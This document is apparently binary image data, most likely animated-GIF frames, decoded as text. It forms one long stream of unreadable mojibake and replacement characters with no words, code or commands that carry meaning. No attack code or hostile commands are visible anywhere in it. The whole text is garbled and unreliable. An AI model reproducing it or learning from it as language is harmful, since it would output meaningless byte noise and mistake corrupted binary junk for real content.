n\�|�D��P �`7��2�u8`�J�o{�Π�����G yԅ)���/G���O+�Y���6�R�A9���������-	l�������|��O���i�&�	���srfܺ�1xû���FȈ��h}�LBza>��a�p��z(�9�;��"L���e�����Q+}����$�$�[�dLDu	�3�H6>+@=��f����t�[-�
���{t1�\QҦ'�Vs�?�%�(|�ș�0�OOg�����f|�l��]�GV�]�,�ז��+��S��x�G/�K���{�Kn�3�<�HQH�ur�A?`|�3�`��Q(�HY�͖=.yB�iY�D��%���JHB�@os@��F�j��0���0̰C]p�_�5T�v3!6��SDqu/�$kŗ� ��q^2w� 	� ms��dC747E1	 _| K�$��?��DWy^3Zx?�>��m�q�5*3H2%J�bMDaEo�.�� ]�
�p>`_1ap2!c���BBhy��y��y�d#xI�5r�u��9�dGl#Vn�
oc_]�	W��  g�3�k��4��<�$�4�K���=J8����� �d�J�u%�^~G
/P5�q��	?�uWp�0s[��|W9{�Y����<}dy)fQ��"�G'4�'�b!�� �hէ:ވguSEn��S$g0�8����0sW oG�G�0$c�����e@�NdT����W�8IPB����w�gr-%dM�rH1������
��g��c��I�?�hŗ�iT�Q�z�d�TN�}
�.h)m�H2B�l�1�����ًp�HC ؐ����v�49�3]���-�T�A�@@Q	�P	
��l�S֤
�hE�����W �K0t)�09[�� c���MF�K� {#p /�b.��'���d�9�ȶ=����A���r� W`���Pk}iv��G��8�F#7���(�֠��7.��g���P琪-p�؋��r��sy��F�|�Q��8��h��S��r7&3�h4@�aB��.�9��u�1���	��(����<���
�Q9W�B��2;�5�bq` �sTubx%��|wKz�����`���˙�!#xd"�qR|3�v?50!���6�t� 8 ���vР܈gf9��44ǖr1��h�C9�8�g@
�Ւ�B�rb�2���2`�L"&���eX:�^����-bY}��)�Tg��}2�n���B��3  �ua{�Q$Ux�B��2�'��L�0����.f=\:�aٛ��6��RguF�>��ً�8lڋ�p! _�a8KV6�01�39�R/��/�IA@,�� �J��2!	���6��d��3os�ρ�mz�n9�9p�a&F������/���V��E?AA�<T�Vj��/
��b�A��U�}��w_8.3� p��蜓�u����E�#to��Ģ�Rq���.�`��ܘ�J�	pp��� �7p�ʦ"��:	�2�8��ͺg�Sx�?_�7�B ��{� ��P J�,M#��	u<�k)��!�	d�!p5�p����g���8p��	�؜@���#��3C��S�, ׭4{ 5������
GA�9���/����8�3��P{�;�  ����C�  ;�J_�Z���U������aG���xƍ/x~G�Q5��a�x�7s�z�`�
�TYyCR��0Ԫ���r�I���UVj��T6� W��
/Х8�)k9���I���۴7���	�� gЬ�N��R#� ��Y�Rk��pR�@�݊���2�� ��L�K�%׫��I���۽D� ���3�������QK�!��?��ؠ8� �T\;�;^���Ao�0�xC�gU2��갷{�ܽ�A+�s`$n��(n�"	3�� ��hÛ#4v��� j�`��� �{0*�A&D�צg�W(�x����#��D�`nRRL�\1A0g5����5_g���O�uS��I����3��0�  ��*�2� �B�N�t(�
6,ûó2��`�����B�%���1s<�uR��A&nP�h�PVI��/� �����Wl�Y�$`$.���� 1�uB`5�D��
!�	0�C��J�т:�X55 �+
��m �9bĲ��%��-��<o�T�yGP��PA"�G�@�1d�
[h�@Ș�=��;�0�1
�ua�5+#��5��ST��B�l�G�b����;�7~���6�	�/PΦ�
�
�� qQ� �sl_�j��%�H��)��`�u
����H�C֭S��k���)�q�*�>���
�2,��(@ ΄d�lm�pP܅!M4/3��~\�LVp�=�
�|�,�m@ ($�����ܴ�pl(le�@0t�(ϡ�� Eyr`b���8�}<�jQ�=�I;�C��n�w3=]8�p�" {+�`�~�QH&�p���.����Gc7*B�X��Sb���Y*5C��޼Ώ=�9"k�
�sړPѥ�xa�S�2)�Q��E0��.�vkK�/�[�%mF#�!�Fgn 5� �k7L�^4�c�@�Zڦ�d���p�|�-�P��R/t�c�*�%�7V���1�]�໽C|!C"��2Gple5V�m�����>����w�s-m�d�H�e� �;������u�w_e3�X���L���J�y�)2�Q�[��r�Q�f���@
�E�VD���h��8�ȠW5������7グ���P3�>J0.��έ�(��CP��>���0�:�#����뜎�����'ľ�U'���$.�Ъ���!K�~	�,�>\�^䃡
����5.W� �=�	���r(� ���p��ދ���пu�	�(�� �����,8��?�ͮ���0���K���M�N8_�>�A��I4		p��L0�8���~�^�A ���^��������Nc�gގ�c� K �qK�		��&_�<�K0���K���8�	�� �g�g�7��7<���b����E�A��8?�a��zf�K��8��@�f?	F�p���7f_�_��8aK`uon�n������Ϧ�償˲M�o�`����R�c�J_'}�+@�&`G<0����հa�0c���n��a��t^s�����x t%&.0~_'ǯ��O��1����O��GuB��?&p���? ��/�P+��O/X���4s���� Ip��p�F�s��^�� K&$�WP��
.�DU2�Ɍ<Hf� d��E�EN�PI$C�~2a��'�1e�d�P�K�F��s`͎�H42S���.R�8�r�S�t����"$[P�ǂE����	�BI\'�+���UF`��4j��&�vU�1k����7!_�����؄�Ǒ]6��0_W�B)SV����"}���h�����5(b$f�
>������dX���"�[�e����"z�+��7����8���w�v�#=�yrI�o;#߲���'S�1��}{���a-ZDR}�]�K���1�Hcș��R�1����:�����з	��l;���� �H:gκ�;��D��@��B��*8�,(�N�#�y�����H�B��J�I;�l��3I;��kH��(	gNY��*�.9����<4�$K�+HL �������J��3K=�,(  !�
 � ,    d Z  � a� �f��s�/�)�P��� ��T�xQ����w`O�$�d����O� V���2E��8:L�.H������3  ��2�E��ԭ��f�+:t��RV��(b��O��#E�B��$k5����K�,X�����F�8�L"�#�|��q�SR/_4=@�&+���?y��Ø1��xl���ϔ
8��ae���F4���[G��lx�q�)�&	"A�b�HQ��,���#߮����<9��6}�Z�
�sĜ�*"D8�=���$2��Qyp��]��� ��^�$@(�sS_�U��W�W
�OXd�D��A�@
<pТ uv|��W��1�N�HP�?�qF(�1u�j�쁂 ���e)"��Ii�F$d��m4�)���Ê<�&A��_�*��fM��:30�X(!4x�>(B�#�����UX����"�`��E`�x�?G`��(��8昜��1 *����?{@�LV��?G��?�HTeF��]p��ґ�5`�w"6G�&Mz��՛M�@�b>��� (���_m�WH��������D5����{�t<HJ�*�V�6*�E�p�R��C�P�	�Hw*4 ��U�4��+k�)�#���S����Ƣ����B�< IL���N�{M+펝��E���F�!	�5.`�GS��t�.hJ����p��A��5,O�XaWN��`7Z��)��A2�4��|B;�h��Wp�F�q��m(

}4E�4 �D�J�.��"�=�%�L���R^��l�B�8�J���� �"Kߴ�Ŭp|�|��)1"	�0DH/Xt<�݅*����[��������,�IH@�t����tj�����k��J��!��r�c��Hb�?]���!�D�x ����SL~�hc9� �G�����Q�Jt�!)`���V�2I+`���D�(Z$���e��!*�ǃ�`� ���0����z{�Ś�=#��_}�\?��~��p��>�5�*�1�ݜ�K�1��P�Rħ<�n�uE�wV��7��<pv�"v��&|c��rWH���"S��$`�4�H)�ׅIXCe�P����L*%a���<��%�����@>i�[�j��٥�]��k>��Z'��!��8%  ���<)8��¦�����$Vy��&��>�Ҋ'T�?���$4`y$H��l`�1�Ǚƨ���������-S�Lp%͙`�/9S,u$�bc
C��?JhM֎s,�,
�> c#S�����ᡠ-�'�P�eN�E0� ��Vȸ��S��Mp�3�WFTm�KN^��1�<O�̚	���!�&$'��5��0�e��]�D�"X��&�� wP�ɟ��6�Qiz�DY� -���ɢ���uX�}@�,a�1�h>@y���,�'��S8��=�����1sY�Km�Bh6Ѝe�@(�|�d�˭H�0&�X�/{��[�<���:�ruJLq̜20�#Է�Ԣ��8L�"b��7�C��a����$���?Ƅ'���yg:go�|5�YD����2���ǔ	m�l�>k�
Zŉ���?͑ �$�y{K%k�I���'�>���m8𧞜UcU�o\�fMtm�V�����.< ��� 
���Լ"!��#���,rk|�]�I$7k�b�#f���/��|^�8s��bӘ^��<��=<&J#	�ߩ���D ���T�b��aP>�B���8-��&���5o�)�X�e-�Nd^5$�y�H,�	OD"��P��K��a (�`��C]��57
5Z],��a�*Q:Х HkI���yL�x��L�2f� 7-�z���:��N(p_�qID�W�ܭ\+L�{x�
�Ы��g~�(�yFT�E��uVYR ��?�tu��A��G�t�T�h��~9�����>�����"	�����6$$P%�1/�9O����T�J �@׾���K�RVz9�Fk�e��Jc���.>.����$r�H�)�68.�z��Yf�l��¢3���a.:�]�^�,�\�暵�C"��Ep\���[3��*v?1���7�������l�&u��ڐI@�N/|(!	KZ�	��A�ť��*��${��;n^�ĈnPP�#��I��E��B%8p���g�R	M�;���˼��>�б�$M���i��XBt��$*񏒿`[ۤ�����������*;b�5z*�-/Xw�N-R���I�#ҭn "������r�ϖ-�&4]@'m��p��{��'��+f��|;�vm�v������c�%oa	�s uan��%/^PVB"$�p��! �k@ ��]�T;&�v��h��&�  �t�6z�`a�T/H�A���I��j�3s{pW�� *�;�uJY�$XZ9�JV$���y��E20�AR>�fC��A�1<����wc�d�`�'pd�(~
 p{P��K2M��>�J��K?'fv�4<ɱHׇY"I�c6�?[3n@@.B9Ĉex!s$� d(s
��c��<�y��y��ebk{�hY��e�%��%�x�?�0}SX��n _�� Ј?0��C
p3@�>�
��LP�EǸ�W`��@�a�q��eC�p �P��>A}�TC1�^s�w-������d�W���y�!~{B � ��TY�'��4)qM��J��}�ݶ��A8��A����!�"�)\Ȉ��0���3�]�&���4Q+O�`i�vp��]4}t�7���!1�H� @�A'u"sK� ]]C]w W�h�5���\��J��|Z3� ��7>� ?��A}cI}�zi,\H��0����IY�2���1�T;ؑ1UT�yUvqI��!!a`Yu�A!��v�?D ��R���E��\��3�2w��9�/Z�1l���1��n�	X�� (`X�`铐Y?� v�P	DF�MF��ٖ̰��(~!A�XÓE��s{Q.��Wby!1��&�BC�Y��XCv0�A�A���g��툎[ ������#��'rA ؠJOcZ�e��Ib�3k8�8��A��Az�A�H��x�G���� [���3�*��'��I�F �%M��4W�c(��(0I�A ��iΰ��P�Y5�[�C�X�G�F	O����N�SS0[gn�a��c��_'�i] O���E�
�CɃ����yj
O>��Q�`p �"��?`c7	����`sZ��{�u&����BE�37�@4D�t
81�[�%/Pu���Q���Q�CZ���:�IW`��p]�2I ��>��1��"mЀ��B�"z�� 1
���a����lԛ<:��Z��v�uҩ���W����Jb�wB�T8��4��5$Q�r ��6����:�
nPC��5RG$�z@p� ��2#{��c o��8FIA V ��<�Q���W����BG2k����A�� /�	�-�I���2U7����ڈ��d�	2G��dV�U���N�/�������I �<@��:	B$[��	�v��pY�8H'�z��VV k��W�rB�bx6k=I0F�R.�Hp�IР�@?�
�x�}�(M��#��؈��u� P�6�Q��a=�bO�TxG�7I�B5`�f�*i�2p���	�
A����/��;uH��!�&{�m)sc(p3�!� ~����_:���j�Wd찻-$����=�i�$���۹L1��*)� R{��ɚ���
<�)�{E�R�(��p�5M(�ؠ�X��Z���A�`�Ӑ ʫ��f�WP��:	..��?���8�1��� jck�#X��J}�.�E)�8˙��0�;������g� �( ��8�E)��j>`l����X#+��p��a&���S5qo���9�ؓIP�%� �P�%��T\��]�R�}]�-��Q�ث��;�'��4%T�C�7��`J��`[.O� I�&� &���˹^
N�3g`���F)g�IP�R�3g�\,�;ΤE�$M��,��n�9x`<0sE��2 g
� ^� l���3P ?�rj�r�* �j ��3��(��c�(��$&M�%=1����r�*��wPʫ� ���n�I	O@�?�)@��*�ڛ����f���)h�5�@a�y��V{�B�0��G�
qk¬�|���|���xy�0�J��J�C����u��*�+��(Pdf( _�eP�7+�LՈ���&1 ,���@
���u��f�7�A�}-�爙�1mQt�5�$mpRP/u2'���T#���$A0����HULQ��/0�G��� !b�`,#�������wp��I^����H�����a���ѥ.ߌ�!�w�� �+ݜ�%�xg�3`d�R�t�Cꬰ���O���5��V��R��a���Sp���Ϭ]y������@��6��3-�����ܬ�t���A�] ��b�� �$��]{3 47A ,H���]Iӓ+q�a�lS'uf-�����|��l4x��zř-)PD1�I!Z��} ��
�V~�"Dv_j518� ����<؀J�E�T�T(��eE�t��3��!��B���P*҄I�s:f� x�(_�"�!0�,�|�w� ,3�(r����!��x�X��ج���t$Cp�!%C@Nx0�r2
� �q <-2�4M�&.� ��@��UqR.� "k��鵎C������ ��J�����~�Ⱦ�;�.��I�����^�@��
`(P�����>:�\���~�!#�LC ������y �.��~��n�k��_����~@�B(P�쥵1w��jn}���&��
������+٥�o�6Q�?� D0$��:q�*�G+/� !�
 � ,    d `  � 8@�E�9��ſ."�@qI�C��y�� EHt$1��@��%aǂE�5|��\#�c��89�H�[%	�� 5	��3 �0����qxX� �p`GS�t�"�E���s ����D�%AB� 2�b�Ӡ��A��ɳ�M�k�a��#F��9�1  ^�(Pp@V��Q�ƑΝ�7���Q �=i��d[��G�& ᰄA��d���7�愸5�l�%t�t��cT�B�� +~-�Y�[�V(���Ut	����<d;E ,>t��xH���4��{���' p)��NL��b��J(�@Y(�O?��+(ppQF����Y#�a���|B��@~q�GX�]�f8`D<Y��G)��C
�1a{x��N���A��f�i�(��#�w@E�����&A�q2ʐ�Tƹ6���b�M�e��!?EQ_�������O�V*R�Zl�u@�C�B`�0&PF�FaV�g�:��عRxS�{���D��RMk���O�V<L�	r�5&)=�
*�X�Bdr@�?j6���I���p����V�4����2�����(�dӭ�Z�+�ɠ�WC�DBr�NP�`z)*_*&`6��e�����pE�B?�b�$^�� ɤ� 
��?��8/+��]W=J�{�"]p�
 �X]]&lc�A���C�e�NZ� ��Tr�sT"�#�"}��j�ko��Çf(�KR(�8f���3t/�bMbv�O�u5�ǌ2`��Ϩ�$1qM�JA����H���5��˹����O,l�!@��C �P:�ִ�6��w���M�����z����)Ό���Al�f�k��ߌ0�b��)b��pp aB���`�4(<��#w�gv���߃��Q�L�N�4�8@s<��,Ȁy��a|Ԅ��D������ !H��!��N@�K�n�2��w�*N$0�ix���$$�㝌jZ�#f5�5$�
(8@�P�H�y! ����IA���]�����;�ٕe����[Z�Gn��-v�]�q+A��l����Jr #��x�|ض��nA>P�*��Gp�z�B�X�<ߴ&P�ض�4��kY�_\8��X�#��F� ��C]����1ǎ>H�8�
�%�61Z�o��A"jo�]pHU{�m�"@������ZwS�r�����<Jm��.XCA�<Â&�
E!�x��$�Ʒ1�%. !%���=
`L.7���0	�@GVc�4�a�9�C��3<N��wB��-v�c/�t��V;��d�r�T2S�mg��˒�-�����ðFLdRB0	m�c1!أ��2]�e�t��"�h��Q�#I G��΃�?ȸ�义 CP�C�`���@�r��=R�� �Q�A���eq�˨�"��k��IK.��m釪�sD]�Ʒ5��Q8!	I|@R�|
�Y��0	�"Hg�f �k��GX���&O���_o�׉�>A�Oފ��(��T�j��0��D�i)�Ѕ��a�65J�{�&YA�yj��(�йN���y��?Τ��� ��H�b�S���"H܎ ��&�	8�Nd���5+�hV�̕�
��]�,���E~=�ֺ�� 2��Kluf]����R~����?<dL�P�7mg��۵����e�1��և�߀/m��S��gn�!Ȉ�x����BF���H���N��6������ �t��@�Ի&o�W4���~gid�^�K�}>95^�1S��g�������0>,f�D�?�h-���=d;�\�w僂˦�툇���H 1/��C��{�(�*�@\��Vxӥ'I����k^;����]���K�@��aՠt
ZMKW����T:v������N����ΐ6�\���ߦ
ѻYW�rٮ��7YT[���,�Fa��$�-�&��P� �����4��3��?p��lZ�˼h"6H��2��W�|o��SG=l�w�l�Coc���X�A��,f��B<Q ���r��&�PÆc�Ȍ���C~;����vj�Ց�LAZ��2�y!-��!�@az�� KZ��T�� Cj��c���Z�����:�;r;k{��5���T��v����
���!E��+a���j���{��􏌒�*�D%9���)g�zq+����8'Im�0����Џ���!���
[P 3<$���M��C뛔���Y�������(mM��O5�A�����y��lt[h�T$�� ag��WcZHF�1I-�2ȃoȖWG��X���Bv8h`�� s�,���3��_�-e�
��W0}!0g��C �c-M�aC/�3FFu��{D��{X�OV 4�C��/<`v�:np)!�%�3�v:I�e��1W�z�����$9Ť+ױ>)�Z�g)�r�a�w�8�C^Tք@Q(�fIq3�	�7_8
�t �O��9hE )sL;���5�cQ��&�43�N�O%�F]@A1n�D�FeeJ��?���OK@A2��W�qLdx�C��R'��D�<q
P,��U�2P 3 ;�1n`���F0U��Wp�P�R� 	��)�IO"��5�rL�2x�N�!���qRSe$q > �uQ	�`�0�)n0&��e��8��1q J�'0��4��z#u�oXL~�oB(2� �p6�"�
�P4Ё�P	)���<P|��)���!�g��X[p�	p �xi=�Dz�R��Husre;�E/.�^{�{`eR<��|�����|i�����[�U�5%��H$�q�q�8]�O)L�1�fo����j��A{%U!X@�B�08�BQÁi9T���h@�ɔ���G)�������b�0��Tܱ+Ĕ��&o����BE�E+,P4��Oii5f�x�kI��1� p	��J��Ix� >0�g[3���2��7�6�&�[�DI�0ki��vJ�i����yÑw1ԁ��9	�Z!H^�2��{�3/W����u�쀖��a����5E%�t�G��r ?p��1I�pN�&*�H/���kb-x�W85J�艖�����1q8��%�y��9K0,� E#X�3�o�d���&�!X� �S8y�6z��Bi�Pe�y@r��z�k��� ��֥dd�<�tu�$I�bitaaǵKI0�\����� �*�D`)j�'���}F��� �M���@YB3W��<j�IpT{56W�G5�C��T��z��g���>s'����J7w٫K��n�v"&h�G���3���?���G0[� ] '�� Nx
����1�����,�pt��q��
}�W��_b2	��/�lrNTdlH�-AT?�p�  j��qA���n$���=�	���ʂJ'�WP���n���f�W�	Ձ���r�G0��A4"X��*�X��o�s@5��aʁ�����M�6G�q��O_(����:	�pw��� �
F�_10aڱ.3���0>��ӑ��
�@kM�s3z��&& ���഼��q��J] J��x� ��P��:�k"X(�%˘u��G��>˭���q�@�v;k �����_�q�;~+����m��y	pz�Y�Ɲ����\��`��].���Dp qhC�\ۣY�������O�n�(�����[qVp��S#�+`�A]b&� _��fQ�zD{R��v!|XJ�V:!���'M��{���O	��$���N�*TKE0tIX�+�^Fx��y�Wp�R��%���y�'��`�O����A������t�t��q9!��<21Cbق^�!j��+���1?��&��X�n�J��7��g��R�XO�s.�[�2uz�����E3+1�����;�y	�v%t�
%D	�O�c�"H{t�q������� k`�^�Ƙ�+��7*1L�r96�i2r�{�T�vPB	���������+�XDt���v������b=)9/��M�$�����ɿ�<�b/_I��!0�0v�1
�ǫ<��'D+>�e2��$J���'�:o�H3HU�~��2�
T��W��ĩj+T�&� !n��FQ.��=@
Љ��`V4�J�f�7%�Ү�$ ���f/��(z#���{�i�!�j(<�!�#p��4�j���������8z��B
�.`�`������]�5֝N��F^�*T�Z���{P�����&p��PBv� =�;�=	$0�!��K;���(��[#���J�6�9Uw�r��^����@�D����c��Mk����M8�������� m�K���-�9�d#X|�-p�WR4X��yck׿^�,X"���p�4.@̱<��Ov]g�u�c!(�6i�%�m�\RZo�1�a!�IE�@+��Ѭys�@n����'m`}������ʽ�{��� ��1�(��m%! g����[��Vi�WV� ��y%�v��,��q�4��-d.p2�=H�t��ي����� ڭ"�3	���Ȱ`�v�FӲb�� V@E(qެ�)���$�ׂ�M8f���7�[���L�KY�T��.	cf�[w��(-AAMha�&8�O\Bɂ?�\|�p.����5KYG n"g��\��H��'����Q���6p
�]l|`f��[��X0%-p>4�-�6֤0��FC1�12uAF�>y�y`�ʝ����~ JP��>A��C��J�C�J@
{8&��������s�J0�h��Ƞ��i
c��4�4�}����0ų-�1�^��^��X�%w��������a��>#�G� O�V@9q=�0r_������� �( �$O��
�������y�����
6�8�(��, � B�B��1�B�IO�@/�A )��I��H/���x�����^��_��F��0=?� ��l����c�=��C������0�-�~��W��J�d�]!��P� _����??����q��I*��������3�y!���? @�(��S�$��*/�$������I��U����ײ0��r�)'�����	�0�S�����/���=��������=ߟ�����?B�ԯ�������������%��6�����z� ��	��ϡC~�d�`�0�C�%���_AD5"$F��Ɠ	5b��a	��"p5�%#�4�b��O�@c>�����;�l���Џ�\@������f�#XK�:����׎�F�((ϟ�"y�Ǣ��.:j��Q'T�3��0��p�$g�,�5��Hf{$�Y�`�5�x��-�6u8�#ND=�����܇=r�Vy2��ò��ڛ�X�M���qj�`�?��֡��%zN�c��3�v<�S���c����ι��2���?DzJ.��C��	�*z��H���0�o�\$��z���	 6��+�"#f�^�� -C�J4Q��:�D,��ϰ����
S�h�`p�:���LD�p�oH"Kx�!gR��|"�1�n��������)t�(���D2�����	�H4���J���"����𠃍����4lzz��0��;#QtQF�"M6��s!#a�OL3%F�L;�S� !�
 � ,    d Z  � ��K0.R�~�]Q���#�]� �B�"���� C���8��?]X�X�� AZYsD`
)Rt���_O�S���#<&M��  &N* w��v�T	8p��.��q�ǎ
t�"��EA��[#��?	`�s翕:!�i�E�#DQ�
��33�װ@�)��X�P�N�P���(G����ɖ��=��`�A��Fl����kX`�I��a�)�X��ʇ�ǟ �֐�E����˓������*�#	S��x��"w��m �@�#2��>�x��9�sg�3���3�I(�� {X�q>��Jh�v�?���H#	4E�%)<����c�$1�I7Xq�M(QP��J�ς{�s�:괁?����o�P��%f� a�A
]��!���|w�E��Xᙓ:��a)�Em��N$^,x�{��oz�g������
��)��%)/�`^X�6�8�M_�u4a�o�B(�7���,m��1�W�	��v������J@u�"�4�*<tB��bM�t)<�)�Z������q�H��2�g��W��n7��GХ+MGT�
W
t�(H����)*/��%�Fp���J��~�m�;������q%��c���?2�����Q�ij�W��r�NL1K0�<�5S��l
�ߛ�!�);�T��	�4P�oy����S�ɺ��
%�t �r@
����,Z�7�)����S�D-���v�?��@ǘqk�@|���|�%
(�,�젪
)�B
 6̃*D4���a+}m���I��aD��>��n��'c��g|���_����p�B�B����:څ��Jг��S�]`�ʓDAȎ�F�� w7�s��V�1��4�q��$�����X�@>�Q���� �%�72�������')B%��1e�&I����)^�n6���Z� u$�Z��5�!0���g�t����}��J�V2���[n����d��c%�ន�����w�B4EDq@><#��BP6 v�]@��` M�Z�(<��V�N~��5p 6GpDⶅ�\9����P�P K�+�$P��#�YX.3{!*��.*�m�፶��
ԭd3m���5�� S8�[ ɇ?�G�-9�IH"�|7F @|��.tA) t�:F�%Uy�#��-�Ԥ��иU�7��C�� D�8&ƫ�VS�:���5pD�!��G��5&@u<��jI�p�F��������}�I�N��%���c�hb5sBĐ��B�IЧ��*�Ϥ@Ğg@ج@-	��I��L���]��S�q#a�u���$&��:�#�{Q��} X�F���]�!�ف�1	Gq���䋌.��� [�������(�Ka:��F��3қЃ
�����fI�E��tQ�E ��1x�x�J�f2�v䠄�����u�}�z�Ց��bKxX��؅ �҃&QN���G`Ǔ�$����ڮj���'�=�
x����"1'F�9� ��5 �M"��j^F�UUd*|\��S���q��բ���g�(؈�1���P���+�)� E�� լ.�B)1�W\�d���I���M��`GM8�����/LT~��[�+B�� G�¹""Lk��"A�C�\�S&y��I`����HW����ޓ�A�2����ղL2��̲ْW�(�b4Q�E,TD"̬�l/H�f毙A��$�ad0�.�l% V�)JQ��ՙ� TG\���2��u	���-�p����R�elrn�FG$� W� � M2&A�}L2���h�u�/�əs�l	����:&		"D�� �L�3�8P	�LB��<��|	��Iʩ�V�")F�v��RH�Ő���j.*i��)��L�!s�z[�g�'��n��$��d���T_p�D�`�X�P�D���α�Ip���lOaJ�C[+<�!��d~�]���j/�?�����h~�ˤ�m�!9�{�v��0�
��!w �h��I��+��J[8�	�U�����;ɤ'��Z����B��#-����c�bG�&���:22G��XHC����e�`�p����@mj\x�Wv�'݈\��)��)������uM�]`P�k�k���J�d@ �Lz��h�@?2�Rc�e/���B{`�dl���"ꕂ�v�#���b?X���t���G��F���=�4+/ʎ�Y�F（n1�vJ�^�z�(Ցf9k� Cx�g���? pk�vN 	�W��xg�F_�$�#Tq��cVE�A���0k�`�&0��?q�K3p]uW {9�Y)�_U��$�Wp��.�J�SPNE'`Sd	րD�n@v`��%��r�����g<����z3@ $%�N��)NFv��&t��`<�сo�f!4`��f)+)���1?�o/�q gp 2�g��I�Y:�{��sS#(<�,�#�#�y�#!�Aj���'��WD�T���1��W��r%{p�*���J��W�r�t���pd\�q%�v #4��kE8m�"�4�3�	�W�rI�(�W����!3��Q&��m UV��J�h�s��ۃ �P��x �`=� A#	�pM��53��Bv�}�X�
p�� [��� g@p�5F��gv��Wc(T_�^7�SW$� �C8.R	����z�Wn�%!pZT������t%�h�W@ I�8��6�e���e�Sv!��@� $� ��19��8y��F��K瓠v6[x�[p%
�K�K� yo� 
�APC�`@��hGx��2�@��VP	�6)�Õa)	АK�
�ɠ����i�W�yty ?�
V�Q��xP�<�C��$�������5��s8I�v0K7o��r���'�x�oyF�ry ��U<T��eyTT�Dyf�.���,�9qL$�����1Ic�!��(��v�9����
�����3�g:��+�s<J��L�	4r��y3�?f�1��J���ER��x	����y�g��<�8w�^tQ_-*�s5�ȠN��"�*�X�
 T�顈X�Cz�|2	�Q:��0s�e�#�4q\lrV �0��q�\8�4I�1D�4L^$-'�Zp������Wp�u��KW��;5QF�D��\,0<���2Õ_��zX��E����E �
?Z �oJ�/�	|r 2R>���0Se����p;'7Q��K������7A�e�"� �z&ic'�ء/��*k��(�h�9�R^�0�FI��C}:��Tx(P��<�`ʨѥ�I�^�fK�,���9��P$D���i �e)���	���6eD�8aTk%<�<��ƓAy�7!�X�lv��FЄ/
33����ȡ]�ڡ��ҦE� 	p K0�2= S��>%_y�1]�Wlt���;��ͦ��0X�|<��6C������k:���] &k�9F���Qe��
/g��]�(���w*��^�9�3���\4I m��Z�t�|���
ev���G��\�<�0F�J��n�k ��6٥vpn�l
��QHAK�8�r+�r��j �X �1	��+�;�!<��[sHF�|pF� {�8�^Qhg)B�C�0s@s@
�j�F�sK���r�Z$�f �R&�$NbT�'۫����>i�O� !���-2@�
	������5c��/�q�}�����r���8�bOү&)+!bkp:�{-|P#�/~�=ڑ4�Y�s
��*��^г�p��E#�2N�ʷZ����]`�!�����:�+d�G�3M	q,��$��`� ����s�3�+ m� �8O�	��G�ɑ�X�(�d5��AqD�;��£8C���!�y
;;�l�r��3�*��4	���H�p	�E��ǎ�N"TC�KS�9(�sm�+=B�6�g�I|.�0�K= Ũp �"�I�2d��w�:�o� � �t��Yq\�e5�l52"��&�4.pbD���0�K��� gל�
�Wҩs�DBAfr�}W ��/�l$�( ^�1a�Hbse��[7�6�A*�������0K��P\6}"�> +(�8!3��X���º' �����"qe�u}KZF��I@��EJ.��Fp
�p.=�����  ��}��B5'�L�R �o�� {��q	$T�@��O<���S6�$4���ښQ�=�ݳeS �I��IY�=���L_BE)�К�U���������,� �'z�	vͣ�ͳ�@���㤿ꈚXg$
���[S�<��/k�%<��B���@�'2��h�^�^��=
���{�(�5_'g�<���{�$��k� �Mc�Щ�2��
��| Ṙu����m�n�^���
�������G�����;Q�{ �F��W~ �Z�6j�3�5 8mfֲ8��݊�<��n����W�)}1����j®2N�p��|�
�h� mЪ�}�z( ��
^qie)v����!z���+�LۛCEFW�+8G7�%/� ���g �g��G�rM ]��u�F m�!}�H�0l�c-�h��f=Y)���mf=���^�1c9" �Z�gC�����!��@ ��ɮ�����R�uD0N�A����@�����!�/�qE����Ꜿ��T��^�~�;��5��~-θ���������~�D�|��������)�-�^�ǎ+�;d�܎�t���>��Y�����v�#�����DvG�:�~�A������������ ?�Bc���G� !�
 � ,    d `  � ����g� 
a�"���(B�H��������c�$�M)�� �X�tȒe×�`�s�[	<܄@ ��=C��ʋ�d^B����a���a�2\����bE5
��U�!=�8�"�+[�u�2�̙,�Uz0G'O�??����ֺX+p`�k8�9@��V�(P\����F�\�@FR	[+�d�}�إ��/�reqd/JQM�)��o�&�&]z���*�8��H�]�.��Y,�{���X��#vI�����Hy���6��1��~���1B*��g|�c\OT�e]�+ȭ��V���"bd�G��FBS�`RI���V8"�$�њkumuYG�9��<@
)�L��3�_(�BR	��:{���C�AD�D_	 h�U@
pP�7=�@A�����\K)�7�{2р<Lr�?\џ`<
g�3(��:tq\C\��?�PD�f�y�	#M1��5� T��i6�i"��%)(�,$1��8�z�'�	G��U�y��[���2�#=XQ�JlGB{ <A��> i�ѡ��(��1]�N����p��[�^0C��3�"�j&�A�y�8��	 
2#�� 
�� ��J�l����`Z[��IvtY
Ap�-�W��o&e�P<<І ɕX%a��t$C��3�H���L���j#�2`Ç��5�L&g��G��q����{�)��#�Dp!�"�G�O����2?G��ك ��:��n���!���`����4��^�H�w�G[%A��3���` �0�3��7\(����z��?k�\��(x@�dt�Ӑ�C/����n�Dk4@m�'Zے�{�N'�ɪ=�bG(����2t��?������wE@(��t��������$-����Rk����,z$�aP�l�< �a��*	[��׵z�e:�͐U��1����%#��@�޲�h�!�a��"&����~? ��`;<��h�gεl|`֐V(Bfj��m�^p���u<����AY�K���Bx�޵']8aO  �J�#	�HOzX/���6���U��!	AP���k��{� �)�HJ���`��/��L��
;8�& 0.	.P�$W����_�Z�(dAذ�պt!;�c�U	��� A �:��� ���a�b�6m �JB��0�Ȁ�{b�A+�� ��GL��cF�c]6�'�%b0�b���QK~��yk�e�<hE�5`'=���CE��ed�AYq�l,l� ��kT0� 
��@T��`_2���'�~�$��|F'iH[�+~	��y'9� C�!������em�WGnq �`�D��:"*E)7��n�~v�r��'�ނKI��:2�H����Bx@�?Y&/V0�s_,`�����]%$u3������T��b0kǌ���+�8�ȉ��"���")����� G��<r�,qF	@KΒԱ�(�k�f)F��\M�,j�y&�����ƾa�rN��l,WI��������4�jT-P ��T��Z�Ĭp�3��*�@ G�hIC��X���5��O�y��V0�`uE� bHjDeS�h�@Pv
rXBȘ(	IT� <�Y�p�Х�-p�iy$�O0b�W�y��]1�VW�b��R��S�b-�BI X����HZW"d
